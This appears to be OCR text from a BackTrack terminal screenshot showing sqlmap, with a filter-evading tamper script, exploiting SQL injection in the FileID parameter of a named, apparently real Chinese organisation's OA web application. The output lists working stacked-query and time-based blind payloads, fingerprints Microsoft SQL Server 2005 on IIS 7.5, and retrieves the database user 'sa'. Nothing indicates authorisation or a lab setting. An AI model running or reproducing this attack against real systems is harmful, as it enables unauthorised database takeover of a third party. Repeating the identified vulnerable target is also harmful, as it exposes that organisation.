 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://oa.creg.com.cn/C6/JHSoft.Web.custo
mquery/UploadImageDownLoadIn.aspx?FileID=123456" --current-user --tamper tamper/space2comment.py
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting at 15:36:18
[15:36:18] [INFO] loading tamper script 'space2comment'
[15:36:18] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:36:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FileID
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FileID=123456'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FileID=123456' WAITFOR DELAY '0:0:5'--
---
[15:36:18] [WARNING] changes made by tampering scripts are not included in shown payload content
(s)
[15:36:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:36:18] [INFO] fetching current user
[15:36:18] [INFO] resumed: sa
current user: 'sa'
[15:36:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.creg.com.cn'
[*] shutting down at 15:36:18
back | track 5 r3
the more you are able to hear